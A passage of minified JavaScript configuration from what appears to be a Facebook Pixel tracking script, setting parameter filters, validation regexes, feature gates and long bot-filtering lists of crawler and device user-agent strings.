config.set("3008484012811973", "unwantedParams", {"unwantedParams":["delivery_category","lead_event_source","order_id","user_bucket","delivery_category","lead_event_source","order_id","user_bucket"]});
fbq.loadPlugin("unwantedparams");
instance.optIn("3008484012811973", "UnwantedParams", true);
instance.optIn("3008484012811973", "ShadowTest", true);
config.set("3008484012811973", "standardParamChecks", {"standardParamChecks":{"ad_type":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_type":[{"require_exact_match":true,"potential_matches":["product","product_group","fb_product","destination","flight","hotel","home_listing","home_service_provider","location_based_item","local_service_business","auto_market","automotive_model","vehicle","vehicle_offer","media_title","test_vertical","service","adoptable_pet","offline_product","ig_product","offer_item","job","avatar","generic"]}],"content_ids":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"contents":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"currency":[{"require_exact_match":false,"potential_matches":["^[a-zA-Z]{3}$"]},{"require_exact_match":true,"potential_matches":["USDP"]}],"customer_segmentation":[{"require_exact_match":true,"potential_matches":["new_customer_to_business","new_customer_to_business_line","new_customer_to_product_area","new_customer_to_medium","existing_customer_to_business","existing_customer_to_business_line","existing_customer_to_product_area","existing_customer_to_medium","customer_in_loyalty_program"]}],"net_revenue":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_items":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"product_catalog_id":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"value":[{"require_exact_match":false,"potential_matches":["^\\$?-?\\d+(?:\\,\\d+)*(?:\\.\\d+)?$"]}]}});
fbq.loadPlugin("standardparamchecks");
instance.optIn("3008484012811973", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("3008484012811973", "TopicsAPI", true);
config.set("3008484012811973", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("3008484012811973", "Gating", true);
config.set("3008484012811973", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("3008484012811973", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("3008484012811973", "WebsitePerformance", true);instance.configLoaded("3008484012811973"); }});